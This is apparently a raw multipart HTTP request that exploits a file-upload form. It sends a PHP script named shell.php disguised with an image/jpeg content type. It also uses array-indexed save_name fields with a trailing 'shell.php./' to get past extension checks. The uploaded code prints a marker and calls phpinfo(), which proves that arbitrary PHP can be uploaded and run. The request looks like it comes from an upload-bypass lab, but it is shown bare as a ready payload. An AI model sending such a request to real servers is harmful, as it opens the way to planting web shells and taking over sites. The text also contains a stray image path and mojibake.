 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php
echo 'manayakko';
echo '</br>';
echo phpinfo();
?>
-----------------------------123821742118716
Content-Disposition: form-data; name="save_name[0]"
shell.php./
-----------------------------123821742118716
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------123821742118716
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------123821742118716--